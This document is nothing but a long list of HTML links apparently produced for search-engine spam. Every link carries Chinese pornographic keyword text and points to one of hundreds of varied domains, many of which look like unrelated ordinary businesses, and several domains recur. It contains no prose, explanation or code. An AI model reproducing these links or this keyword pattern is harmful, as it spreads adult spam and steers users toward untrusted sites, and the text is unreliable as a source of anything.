<a href="http://m.hbxjwl.cn" target="_blank">无码一区二区三区av在线播放</a>|
<a href="http://m.churchstreetart.com" target="_blank">麻豆美女裸体AAAA片</a>|
<a href="http://slapbacks.net" target="_blank">欧美人与禽ZOZZO性伦交</a>|
<a href="http://hebeiseo.com" target="_blank">成人毛片在线观看av</a>|
<a href="http://m.jnzunhuang.com" target="_blank">久久久久人妻精品区一</a>|
<a href="http://www.wxzyep.com" target="_blank">中文字幕无码热在线视频</a>|
<a href="http://m.schdjs.com" target="_blank">无码中文字幕色专区</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">中文字幕一区二区三区波多野结衣</a>|
<a href="http://m.021zf.com" target="_blank">久久99国产精品99久久</a>|
<a href="http://anchui.cn" target="_blank">国产免费av片在线观看</a>|
<a href="http://m.tweger.com" target="_blank">国产精品99久久久影院百度网盘</a>|
<a href="http://www.seraja.com" target="_blank">欧美牲交a欧美牲交aⅴ久久</a>|
<a href="http://m.arsenalska.com" target="_blank">男插女逼视频软件下载</a>|
<a href="http://www.bupy.cn" target="_blank">欧美日韩,国产另类在线</a>|
<a href="http://m.sdtyedu.com" target="_blank">美女张开腿黄网站免费</a>|
<a href="http://universothewitcher.com" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://baicaiss.cn" target="_blank">欧美一区二区影院</a>|
<a href="http://www.dyqdyy.com" target="_blank">五月激情六月综合婷婷</a>|
<a href="http://m.0662rc.net" target="_blank">国产精品一二三社区视频</a>|
<a href="http://m.eoghann.com" target="_blank">精品亚洲一区二区三区在线观看</a>|
<a href="http://pusham.com" target="_blank">天啪天天99久久</a>|
<a href="http://top10webplacement.com" target="_blank">国产精品三级大片大片</a>|
<a href="http://m.huschandhusch.com" target="_blank">色综合色综合久久综合频道88</a>|
<a href="http://s8l8.cn" target="_blank">亚洲区激情区无码区日韩区</a>|
<a href="http://celestialclasp.com" target="_blank">97天天摸摸天天澡澡天天爽爽</a>|
<a href="http://m.wildrosespas.com" target="_blank">亚洲成aⅴ人在线视频</a>|
<a href="http://www.higps.cn" target="_blank">在线观看一区二区三区av</a>|
<a href="http://m.gn59.cn" target="_blank">久久天天躁狠狠躁夜夜2020</a>|
<a href="http://m.bolangsports.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://www.eonebox.cn" target="_blank">亚洲AV无码国产一区二区三区</a>|
<a href="http://www.gzxinren.com" target="_blank">中国激情成人一区二区三区</a>|
<a href="http://m.rsblog.net" target="_blank">最近中文字幕mv在线直播</a>|
<a href="http://m.freelivecamchat.com" target="_blank">蜜桃传媒一区二区亚洲av</a>|
<a href="http://m.jinriyoushan.com" target="_blank">久久久久久久国产精品一区</a>|
<a href="http://ncqhjj.cn" target="_blank">2019国产日本在线观看</a>|
<a href="http://www.fridgeframe.com" target="_blank">免费看成人A片无码网站</a>|
<a href="http://www.jerseyshorevibe.com" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://sd521.com" target="_blank">野花影视大全在线西瓜</a>|
<a href="http://m.papigotravel.com" target="_blank">国产爱豆剧果冻传媒在线</a>|
<a href="http://szppc.com" target="_blank">浪潮AV性色四虎</a>|
<a href="http://probasketballcircuit.com" target="_blank">日韩精品一区二区免费在线观看</a>|
<a href="http://tri-kworldwidexpress.com" target="_blank">天堂精品av一区二区三区四区</a>|
<a href="http://m.coolmh.cn" target="_blank">欧美疯狂XXXX乱大交</a>|
<a href="http://m.taiwanauto.net" target="_blank">中文字幕在线精品乱码</a>|
<a href="http://lightbulb-moment.com" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://monkeyb.cn" target="_blank">久亚洲一线产区二线产区在线</a>|
<a href="http://weddinghomeregistry.com" target="_blank">国产精品久久久x99av</a>|
<a href="http://whjhcjhs.com" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://m.rongyalipin.cn" target="_blank">中文字幕熟女人妻av一区二区三区</a>|
<a href="http://shareonecreatives.com" target="_blank">国产欧美区精品二区</a>|
<a href="http://m.zspaceuk.com" target="_blank">成人污污污视频在线免费观看</a>|
<a href="http://xz999.net" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://www.sqzs2.cn" target="_blank">欧美精品网站在线</a>|
<a href="http://licindias.com" target="_blank">久久亚洲成人一区二区三区</a>|
<a href="http://picha-photographic.com" target="_blank">色婷婷AV久久久久久久</a>|
<a href="http://m.rideplus.cn" target="_blank">日本一道综合久久aⅴ免费</a>|
<a href="http://leadingtea.com" target="_blank">日韩在线免费一区二区三区</a>|
<a href="http://m.n94games.com" target="_blank">中文字幕一区二区三区女同性恋</a>|
<a href="http://www.foire-limoges.com" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://universothewitcher.com" target="_blank">亚洲av综合一区在线观看</a>|
<a href="http://www.rapspire.com" target="_blank">亚洲av无码成人精品区在线播放</a>|
<a href="http://m.samschwartzinc.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://m.ruizhiwo.cn" target="_blank">亚洲午夜精品欧美大片一区</a>|
<a href="http://www.sdacuradealers.com" target="_blank">中国特黄美女一级视频</a>|
<a href="http://www.indianfurnitureplace.com" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://m.raheenstud.com" target="_blank">国产精品黄一区二区三区</a>|
<a href="http://www.chengwangjr.com" target="_blank">亚洲一区二区三区麻豆毛片</a>|
<a href="http://star-inc.cn" target="_blank">久国产精品人妻aⅴ</a>|
<a href="http://kyp888.net" target="_blank">欧美日韩精品三区播放视频</a>|
<a href="http://www.yan0.com" target="_blank">久热这里只精品99国产6</a>|
<a href="http://m.elcorp.com.cn" target="_blank">中文字幕欧美国产一区二区三区</a>|
<a href="http://show3net.com" target="_blank">久久无码黄色视频</a>|
<a href="http://m.exhibiart.com" target="_blank">亚洲成年轻人电影网站www</a>|
<a href="http://www.nnwatches.com" target="_blank">国产免费伦精品一区二区三区</a>|
<a href="http://www.kfczd.cn" target="_blank">内地级a艳片高清免费播放</a>|
<a href="http://worldwidechild.com" target="_blank">亚洲综合区小说区激情区</a>|
<a href="http://m.babysnark.com" target="_blank">日韩乱码国产一区二区三区</a>|
<a href="http://www.healthyseafood.cn" target="_blank">日韩制服国产精品一区</a>|
<a href="http://www.lafota.cn" target="_blank">青青在线视频人视频在线</a>|
<a href="http://247newsusa.com" target="_blank">有码无码中文字幕丝袜电影</a>|
<a href="http://yobahome.cn" target="_blank">国内精品久久久久久久999</a>|
<a href="http://www.chalini.com" target="_blank">欧美日韩免费在线视频</a>|
<a href="http://www.suzhou-sudoku.cn" target="_blank">亚洲无码国产一区、二区</a>|
<a href="http://www.bupy.cn" target="_blank">国产精品日日摸夜夜添夜夜添无码</a>|
<a href="http://www.tao369.com" target="_blank">亚洲av无码专区电影在线观看</a>|
<a href="http://www.zhongke56.cn" target="_blank">国产一级黄色免费看</a>|
<a href="http://www.eastcapeguides.com" target="_blank">国产精品久久久久久亚洲小说</a>|
<a href="http://m.midwestmoonsangha.com" target="_blank">中文字幕视频在线免费欧美日韩</a>|
<a href="http://www.galeriemartini.com" target="_blank">码人妻A一区二区三区片必</a>|
<a href="http://singularitynexus.com" target="_blank">色综合日本中文字幕</a>|
<a href="http://m.bulldogknives.com" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://m.spiritcms.com" target="_blank">四虎国产精品永久免费在线观看</a>|
<a href="http://www.heshw.com" target="_blank">国产成人高清亚洲综合</a>|
<a href="http://www.thecreativepumpkin.com" target="_blank">麻豆亚洲av熟女国产</a>|
<a href="http://m.tktia.com" target="_blank">日韩精品中文字幕一线不卡</a>|
<a href="http://86to81.cn" target="_blank">日韩欧美国产视频精品</a>|
<a href="http://cyprusfundmanagement.com" target="_blank">亚洲午夜无码久久久久</a>|
<a href="http://www.bradcarl.com" target="_blank">国产色香蕉在线成人制服丝袜在线</a>|
<a href="http://www.cn-hlgf.cn" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://m.melodiacristiana.com" target="_blank">久久久久人妻一区精品伊人</a>|
<a href="http://letswatchonline.com" target="_blank">久久精品国产亚洲AⅤ无码</a>|
<a href="http://www.eartchen.cn" target="_blank">麻豆国产三级在线观看</a>|
<a href="http://www.asklui.com" target="_blank">人妻精品久久无码专区涩涩</a>|
<a href="http://www.xmm.org.cn" target="_blank">av色蜜桃一区二区三区</a>|
<a href="http://m.jrocknation.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.learndoor.cn" target="_blank">伊人免费在线观看</a>|
<a href="http://medyafilm.com" target="_blank">亚洲免费综合色在线视频</a>|
<a href="http://zgylb.cn" target="_blank">卡一卡二卡三免费视频</a>|
<a href="http://m.antstrade.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://m.delawaresnature.net" target="_blank">污污污WWW精品国产网站</a>|
<a href="http://www.zpbd.cn" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://primeasiabd.com" target="_blank">波多野结衣在线精品视频</a>|
<a href="http://www.cigartalkpodcast.com" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://m.innovatu.com" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://elkzine.com" target="_blank">欧美一级中文片欧</a>|
<a href="http://m.pyxtkj.com" target="_blank">他添的我好湿好爽视频</a>|
<a href="http://lyhywl.cn" target="_blank">人妻中文字幕无码系列</a>|
<a href="http://milanchannel.com" target="_blank">国产一区二区三区免费观在线</a>|
<a href="http://shunsoftware.com" target="_blank">国产后入视频在线观看</a>|
<a href="http://www.jtrong.com.cn" target="_blank">国产亚洲卡一卡二卡三专区免费</a>|
<a href="http://likestudying.cn" target="_blank">www.欧美成人</a>|
<a href="http://tqplastic.com" target="_blank">越南女子杂交内射bbwbbw</a>|
<a href="http://ssztbb.cn" target="_blank">国产精品VA在线观看丝瓜影院</a>|
<a href="http://m.kittyfantastic.com" target="_blank">精品色欧美色国产一区国产</a>|
<a href="http://www.jp35.com" target="_blank">欧洲午夜影视大全好看电影在线观看免费高清全集</a>|
<a href="http://m.shon.cn" target="_blank">青青草国产精品一区二区</a>|
<a href="http://n5339.cn" target="_blank">日本免费在线不卡一区二区</a>|
<a href="http://m.agriculturallink.com" target="_blank">亚洲一区二区三区日本黄又粗暴</a>|
<a href="http://m.mfxpodcast.com" target="_blank">浪潮AV性色四虎</a>|
<a href="http://10ming.com" target="_blank">欧美日韩在线精品一区二区三区激情</a>|
<a href="http://m.middleeastfoodforum.com" target="_blank">亚洲一区二区三区影院</a>|
<a href="http://shhswz.cn" target="_blank">人在线看天堂无码</a>|
<a href="http://judycookinteriors.com" target="_blank">不卡精品国产亚洲av不卡</a>|
<a href="http://llydg.cn" target="_blank">欧美三级a做爰在线观看</a>|
<a href="http://outdoorcountrydecor.com" target="_blank">亚洲AV综合久久九九</a>|
<a href="http://www.liuyi2023.com.cn" target="_blank">免费看中文字幕av的网站</a>|
<a href="http://m.indiaheritagetour.com" target="_blank">日韩精品福利在线视频</a>|
<a href="http://neuchatelinitiative.net" target="_blank">久久精品国产亚洲av日韩精品</a>|
<a href="http://www.youngstown2010.com" target="_blank">精品偷自拍另类在线观看</a>|
<a href="http://www.gouwujie.net" target="_blank">99欧美成人精品高清</a>|
<a href="http://www.hoosierdooronline.com" target="_blank">中文字幕一区二区三区aⅴ吉川</a>|
<a href="http://www.tedstalk.com" target="_blank">MM1313亚洲国产精品无码试</a>|
<a href="http://nwhisper.com" target="_blank">中文字幕有乳无码</a>|
<a href="http://m.waywordsjournals.com" target="_blank">无码精品久久少妇</a>|
<a href="http://unbsparta.com" target="_blank">玩成熟老熟女视频</a>|
<a href="http://m.new0415.com" target="_blank">亚洲中文字幕无码中文</a>|
<a href="http://agriculturallink.com" target="_blank">超碰CAOPORON国产精品2019</a>|
<a href="http://www.wxmengda.com" target="_blank">午夜福利国产成人无码</a>|
<a href="http://www.suffer-in-silence.com" target="_blank">国产日韩亚洲一级大片</a>|
<a href="http://aiqinlele.cn" target="_blank">大伊香蕉精品视频在线</a>|
<a href="http://m.houston-nightlife.net" target="_blank">日韩欧美一区二区三区视频在线</a>|
<a href="http://m.oakwood-chengdu.com" target="_blank">亚洲日本无码一区二区</a>|
<a href="http://www.bangfangyi.com.cn" target="_blank">av片在线观看无码免费</a>|
<a href="http://www.yhyouxi.com.cn" target="_blank">中文字幕大香视频蕉免费</a>|
<a href="http://www.chickensedan.com" target="_blank">美国黄色毛片在线播放不卡</a>|
<a href="http://m.muretart.com" target="_blank">国产精品肉欲在线观看</a>|
<a href="http://www.fengxianglamp.com" target="_blank">明星国产欧美日韩在线观看</a>|
<a href="http://binarization.com" target="_blank">一級做a愛片久久毛片A片V</a>|
<a href="http://www.xl668.cn" target="_blank">一级特黄AAAA片</a>|
<a href="http://m.hyattplace.cn" target="_blank">手机在线看片日本精品</a>|
<a href="http://www.cbcchocolates.com" target="_blank">国产又爽又大又黄a片小说苏妖精</a>|
<a href="http://www.mingmendog.com" target="_blank">国产精品久久久久久粉嫩av</a>|
<a href="http://m.goshii.com" target="_blank">欧美日韩在线看区一二区</a>|
<a href="http://winwash.net" target="_blank">亚洲无码国产专区</a>|
<a href="http://www.e-trudi.com" target="_blank">国产成人啪精品视频免费软件A本</a>|
<a href="http://m.trickbee.com" target="_blank">日本一本一区二区三区在线</a>|
<a href="http://bixukao.cn" target="_blank">国产欧美日韩一区二区图片</a>|
<a href="http://www.mega-pizza.com" target="_blank">色天使综合婷婷国产日韩AV</a>|
<a href="http://www.feedky.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://m.portalluzdosol.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://m.66qqqq.com" target="_blank">九月婷婷亚洲综合成人</a>|
<a href="http://www.suyoukeji.cn" target="_blank">青草99在线视频免费观看</a>|
<a href="http://m.crushthemovie.com" target="_blank">HD老熟女BBN老淑女</a>|
<a href="http://www.hftzy.com" target="_blank">日韩欧美精品综合</a>|
<a href="http://m.piecesofjewelry.com" target="_blank">码人妻A一区二区三区片必</a>|
<a href="http://tjsmyx.com" target="_blank">最新四色米奇影视777在线看</a>|
<a href="http://123cc.com.cn" target="_blank">97色伦图片97综合影院</a>|
<a href="http://m.link00.com" target="_blank">高清日韩中文字幕在线视频</a>|
<a href="http://haili9.cn" target="_blank">欧美激情亚洲综合一区二区三区</a>|
<a href="http://m.pclstaff.com" target="_blank">欧美精品亚洲二区日韩经典</a>|
<a href="http://www.realheroines.com" target="_blank">车上激情(H)小说</a>|
<a href="http://www.yali-kaiguan.com.cn" target="_blank">无码一区二区三区在</a>|
<a href="http://m.bcjinbo.com" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://atkinsonbuildsgreen.com" target="_blank">高清日韩中文字幕在线视频</a>|
<a href="http://www.dayjobinc.com" target="_blank">午夜福利导航大全一区</a>|
<a href="http://cadataset.com" target="_blank">yw193c国产在线观看</a>|
<a href="http://m.goldenbookends.com" target="_blank">亚洲av片毛片成人观看</a>|
<a href="http://www.coderdoc.cn" target="_blank">亚洲中文久久久精品无码</a>|
<a href="http://winwor.cn" target="_blank">亚洲精品麻豆一区</a>|
<a href="http://m.impa-togno.com" target="_blank">久久人人爱看精品</a>|
<a href="http://jjlrocksandminerals.com" target="_blank">国产精品成人免费久久黄av片</a>|
<a href="http://m.zhongmazhizhao.cn" target="_blank">国产精品三级在线观看不卡</a>|
<a href="http://m.livetuan.com" target="_blank">久久国产日韩精品久久</a>|
<a href="http://m.challengeclass.com" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://fietshotels.com" target="_blank">国产在线精品一区二区三区四区</a>|
<a href="http://blogyz.com" target="_blank">96精品人妻一区二区三区</a>|
<a href="http://m.tdfly.com" target="_blank">无码精品人妻一区二区三区98</a>|
<a href="http://acisystem.com" target="_blank">无卡无码无免费毛片</a>|
<a href="http://m.dal.org.cn" target="_blank">91精品国产黑色丝袜</a>|
<a href="http://www.myemailspider.com" target="_blank">国产欧美精品久久久久</a>|
<a href="http://www.blonki.net" target="_blank">3p中文字幕一区人妻久久</a>|
<a href="http://m.dychesinc.com" target="_blank">国产福利片中文字幕</a>|
<a href="http://m.dazhengdl.com" target="_blank">久久99精品国产麻豆</a>|
<a href="http://ts-molds.com" target="_blank">亚洲无码性爱视频</a>|
<a href="http://www.b246.cn" target="_blank">99精品产国品一二三产区</a>|
<a href="http://armandoespinoza.net" target="_blank">一二三四区在线视频</a>|
<a href="http://dangelo.cn" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://www.poker-mac.com" target="_blank">成人精品动漫一区二区</a>|
<a href="http://www.gukke.com" target="_blank">国产一区二区 在线播放</a>|
<a href="http://cialis2au.com" target="_blank">顶级毛片成人免费看视频</a>|
<a href="http://m.javaboardtest.com" target="_blank">免费无码观看的AV在线播放</a>|
<a href="http://www.wl001.com.cn" target="_blank">99久久99久久免费精品蜜桃</a>|
<a href="http://www.jp35.com" target="_blank">欧美1区2区3区</a>|
<a href="http://m.lucemmedia.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://raspberrypiusers.com" target="_blank">成人亚洲A片V一区二区三区蜜臀</a>|
<a href="http://m.yeyanhong.com.cn" target="_blank">日本高清免费婬乱视频</a>|
<a href="http://m.ymlhds.cn" target="_blank">欧美色吊丝日韩国产一区二区</a>|
<a href="http://m.szwwxl.com" target="_blank">黄色视频不卡在线免费观看</a>|
<a href="http://www.projectstir.cn" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://m.zhuleyi.com" target="_blank">美女18禁一区二区三区视频</a>|
<a href="http://www.hcwuzihuishou.cn" target="_blank">亚洲欧美日韩国产综合在线一区</a>|
<a href="http://m.eanmo.cn" target="_blank">免费在线观看精品无码</a>|
<a href="http://m.gy853.cn" target="_blank">99精产国品一二三产区区别网站</a>|
<a href="http://m.renesantos.com" target="_blank">免费夜色污私人影院网站</a>|
<a href="http://m.medformixvue.com" target="_blank">国产女人乱人伦精品一区二区</a>|
<a href="http://meikelighting.com" target="_blank">日韩欧美精品一区不卡在线</a>|
<a href="http://www.arabcollection.com" target="_blank">粗大挺进朋友人妻淑娟</a>|
<a href="http://www.interscapeusa.com" target="_blank">欧美性爱高清视频一区二区</a>|
<a href="http://figure8-consulting.com" target="_blank">日韩一区二区三区五区</a>|
<a href="http://www.riverviewtower.net" target="_blank">欧美性生交18xxxxx无码</a>|
<a href="http://xuezaishunyi.com.cn" target="_blank">伊人久久综合五月丁香婷婷性爱av</a>|
<a href="http://m.tlk8.com" target="_blank">国产91精品久久久久久久</a>|
<a href="http://m.kewuweiai.com" target="_blank">在线乱码中文字幕av</a>|
<a href="http://m.dlzcgbzl.cn" target="_blank">国产人成在线观看91</a>|
<a href="http://www.bdhbs.cn" target="_blank">成人免费午夜无码视频在线播放</a>|
<a href="http://m.myvintageaddiction.com" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://tlimstech.com" target="_blank">亚洲综合区小说区激情区</a>|
<a href="http://m.haodangjiaoyu.cn" target="_blank">一区二区三区四区在线国产</a>|
<a href="http://taomum.com" target="_blank">久久久精品中出内射少妇</a>|
<a href="http://dattatreysindol.com" target="_blank">开心色怡人综合网站</a>|
<a href="http://788gm.com" target="_blank">午夜精品国产精品大乳美女</a>|
<a href="http://m.disintegrator.net" target="_blank">欧美一区二区黄色录像</a>|
<a href="http://m.hzzk99.cn" target="_blank">女人用嘴吃男人下免费视频</a>|
<a href="http://m.numinousinfo.com" target="_blank">欧美高清FREEXXXX性</a>|
<a href="http://m.tibaing.com" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://www.hongyixin.com" target="_blank">成·人免费午夜视频</a>|
<a href="http://genki-sun.com" target="_blank">亚洲国产日韩情侣在线</a>|
<a href="http://www.lionstonebooks.com" target="_blank">青青在线视频人视频在线</a>|
<a href="http://www.woyaopiao.com" target="_blank">国产色香蕉在线成人制服丝袜在线</a>|
<a href="http://lampres.com" target="_blank">亚洲AV秘 无码一区二区在线</a>|
<a href="http://www.7bn.com.cn" target="_blank">亚洲成aⅴ人在线视频</a>|
<a href="http://www.foxinaboxmalmo.com" target="_blank">国产99视频精品免费视频app</a>|
<a href="http://m.c968.cn" target="_blank">国产高清精品777午夜不卡a</a>|
<a href="http://m.kuaixiao365.com.cn" target="_blank">中文字幕,区一区二区三</a>|
<a href="http://m.jacoblhughes.com" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://www.tip7.cn" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://www.hobbytohot.com" target="_blank">国产精品白浆流出视频</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">久久久久久人妻毛片A片</a>|
<a href="http://www.hojftx.cn" target="_blank">亚洲精品麻豆一区</a>|
<a href="http://koyohk.com" target="_blank">AV最新高清无码专区</a>|
<a href="http://yueshunjd.cn" target="_blank">久久九九亚洲欧美中文字幕</a>|
<a href="http://www.941hl.com" target="_blank">无码人妻丰满熟妇啪啪网不卡</a>|
<a href="http://www.alanburden.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://m.zhongmazhizhao.cn" target="_blank">色偷偷亚洲男人天堂</a>|
<a href="http://www.94d.net" target="_blank">久久99精品国产99久久6尤</a>|
<a href="http://www.eh35.cn" target="_blank">99久久国产宗和精品1上映</a>|
<a href="http://www.memorablecakes.com" target="_blank">丰满少妇被猛烈进入一区二区</a>|
<a href="http://m.mingchedian.com" target="_blank">老牛嫩草一区二区三区日本</a>|
<a href="http://judycookinteriors.com" target="_blank">国产乱色国产精品免费视频</a>|
<a href="http://m.nuoyoujia.com" target="_blank">亚洲码国产精品高潮在线</a>|
<a href="http://kwediting.com" target="_blank">亚洲大片在线免费观看一区二区三区</a>|
<a href="http://mousebehavior.com" target="_blank">ww污污污网站在线看com</a>|
<a href="http://principlesapplied.com" target="_blank">国产欧美日韩一区二区图片</a>|
<a href="http://www.wiedner-iltar.com" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://m.nootropicosbrasil.com" target="_blank">国产一区二区三区手机在线</a>|
<a href="http://jgsbws.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://resultswallet.com" target="_blank">国产精品福利在线观看无码卡一</a>|
<a href="http://m.specchiomagico.net" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://www.ds163.cn" target="_blank">国产丝袜在线精品丝袜</a>|
<a href="http://m.lookadeadfly.com" target="_blank">精品国产精品亚洲艾草网</a>|
<a href="http://kebuena.com" target="_blank">99精产国品一二三产区区别网站</a>|
<a href="http://m.schdjs.com" target="_blank">国产成人精品久久久综合</a>|
<a href="http://www.illusionaudio.com" target="_blank">亚洲日本欧美综合在线一</a>|
<a href="http://www.ds163.cn" target="_blank">99国产各种高潮视频</a>|
<a href="http://jt-yq.cn" target="_blank">97人人爽人人爽人人人爽</a>|
<a href="http://leadingtea.com" target="_blank">在线观看免费人成视频无码</a>|
<a href="http://sanfudq.com" target="_blank">国产同事露脸对白在线视频</a>|
<a href="http://m.eoghann.com" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">久国产一二三区四区乱码2021</a>|
<a href="http://www.yxtxt.com" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://m.ourprincessdana.com" target="_blank">激情又色又爽又黄的A片</a>|
<a href="http://www.roadcrewcomic.com" target="_blank">成人97在线观看免费高清</a>|
<a href="http://yudatech.com" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://www.cfdaizuo.cn" target="_blank">日本最新免费二区</a>|
<a href="http://www.ruine-process.com" target="_blank">亚洲国产精品一区二区999</a>|
<a href="http://m.chellabrowbar.com" target="_blank">日韩国产精品视频一区二区</a>|
<a href="http://m.startuptrucking.com" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://tstfg.cn" target="_blank">亚洲欧美日本久久综合网站</a>|
<a href="http://m.hhjdqccs.cn" target="_blank">182tv免费播放线路一线路二</a>|
<a href="http://eulerproject.net" target="_blank">最近高清中文在线视频播放</a>|
<a href="http://m.ctfamilycourt.com" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://bicyclecrank.com" target="_blank">AV在线观看地址</a>|
<a href="http://lookadeadfly.com" target="_blank">亚洲精品久久久www</a>|
<a href="http://www.usbhacks.com" target="_blank">91精品欧美综合在线野草社区</a>|
<a href="http://m.kaddishinitiative.com" target="_blank">日本国产高清一区二区在线</a>|
<a href="http://m.freezingcomputer.com" target="_blank">一区二区三区,中文字幕</a>|
<a href="http://www.lygxyqx.com" target="_blank">精品人妻无码一区二区色欲AⅤ</a>|
<a href="http://dazhengdl.com" target="_blank">四虎影视88aa四虎在钱</a>|
<a href="http://www.biplast.net" target="_blank">在线免费观看日本</a>|
<a href="http://m.natalian.net" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://mdodo628.cn" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://wxzyep.com" target="_blank">国产精品美女自在线观看</a>|
<a href="http://www.jhgily.cn" target="_blank">五洲国产精品无码久久</a>|
<a href="http://m.pknc.net" target="_blank">日本高清中文字幕二区在线</a>|
<a href="http://www.suhuijz.cn" target="_blank">久久精品国产72国产精</a>|
<a href="http://m.scjmygt.com" target="_blank">视频一区欧美性爱</a>|
<a href="http://favor-table.com" target="_blank">日本一区二区不卡视频在线观看</a>|
<a href="http://m.ideajewels.com" target="_blank">欧美日韩一区二区三区自拍</a>|
<a href="http://educationforeve.com" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://xvym.com.cn" target="_blank">国产成人A片在线播放</a>|
<a href="http://www.adidasnmdwomens.com" target="_blank">欧美日韩精品一区二区激情在线</a>|
<a href="http://m.gepol.com.cn" target="_blank">麻豆的福利视频精品观看</a>|
<a href="http://lvyoudashuju.cn" target="_blank">激情五月婷婷亚洲综合</a>|
<a href="http://m.onlinecasinosll.com" target="_blank">亚洲乱亚洲乱妇24p</a>|
<a href="http://www.aazhar.com" target="_blank">国产XXXX免费观看高清视频</a>|
<a href="http://m.jnzunhuang.com" target="_blank">国产九一精品在线</a>|
<a href="http://www.mikrobeta.com" target="_blank">日韩专区国产专区</a>|
<a href="http://www.thenewchordettes.com" target="_blank">精品国产国产精品久久</a>|
<a href="http://nnwatches.com" target="_blank">办公室少妇激情呻吟</a>|
<a href="http://whzhenhong18.com" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://www.kotaiguchi.com" target="_blank">国产精品美女久久久亚洲</a>|
<a href="http://dyoogoo.cn" target="_blank">国产国产成人久久精品</a>|
<a href="http://shhswz.cn" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://m.langlaifu.cn" target="_blank">桃色国产在线观看免费</a>|
<a href="http://m.nb4198.cn" target="_blank">少妇厨房愉情理伦片视频在线观看</a>|
<a href="http://m.scjkaz.cn" target="_blank">激情综合丁香婷婷色五月</a>|
<a href="http://www.wuxc.cn" target="_blank">国产精品va在线观看老妇女</a>|
<a href="http://www.rubbercityjugglers.com" target="_blank">亚洲熟妇无码av另类vr</a>|
<a href="http://www.shengzhe168.com" target="_blank">成·人免费午夜视频</a>|
<a href="http://www.soundsinhd.com" target="_blank">亚洲中文字幕无码中文</a>|
<a href="http://www.afterburnerstudios.com" target="_blank">在线无码制服一区二区</a>|
<a href="http://www.94d.net" target="_blank">国产一区二区黄色</a>|
<a href="http://xlike.cn" target="_blank">国产精品久久久久久久天堂</a>|
<a href="http://www.ipbuying.com" target="_blank">丁香五月激情综合国产</a>|
<a href="http://telkomindonesia.com" target="_blank">日韩精品一卡二卡二卡四卡乱码</a>|
<a href="http://m.poszhaoshang.com.cn" target="_blank">久久国产日韩精品久久</a>|
<a href="http://www.chengwangjr.com" target="_blank">成人午夜福利电影天堂</a>|
<a href="http://m.evilgeniusgirl.com" target="_blank">亚洲国产一区二区试看</a>|
<a href="http://www.tsinpure.com.cn" target="_blank">日本黄色电影一区</a>|
<a href="http://www.tjxyxcw.net" target="_blank">人在线看天堂无码</a>|
<a href="http://m.creabolics.com" target="_blank">国产成人无码手机免费</a>|
<a href="http://m.mkorthopedics.com" target="_blank">日韩.欧美.国产一区二区三区</a>|
<a href="http://xntry.com" target="_blank">午夜国产精品小福利</a>|
<a href="http://www.alanburden.com" target="_blank">体内射精一区二区三区在线视频</a>|
<a href="http://www.babysnark.com" target="_blank">国产日韩a视频在线播放视频浪</a>|
<a href="http://www.alagogo.com" target="_blank">亚洲国产毛片乱码区</a>|
<a href="http://www.wl001.com.cn" target="_blank">久久精品成人无码a片观看百度</a>|
<a href="http://www.baicaiss.cn" target="_blank">久久人人爽人人爽人人片966</a>|
<a href="http://m.flamingotile.com" target="_blank">日韩久久久久久中文人妻</a>|
<a href="http://burningreligion.com" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://m.doblitz.com" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://www.rsjkrl.cn" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://www.redyas.com" target="_blank">亚洲国产精品不卡在线观看</a>|
<a href="http://m.highsim.cn" target="_blank">麻豆av一区二区无码</a>|
<a href="http://ssd590.cn" target="_blank">久久4k岛国高清一区二区</a>|
<a href="http://potterybyme.net" target="_blank">蜜桃人妻无码AV天堂三区</a>|
<a href="http://www.alhesbah.com" target="_blank">在线亚洲一区二区</a>|
<a href="http://m.carolina-corvettes.com" target="_blank">日本精品不卡一区二区视频</a>|
<a href="http://m.obsidianedge.net" target="_blank">久久精品国产72国产精</a>|
<a href="http://m.celinemeatshop.com" target="_blank">免费无码观看的AV在线播放</a>|
<a href="http://m.ledolovers.com" target="_blank">欧美国产日韩一区二区三</a>|
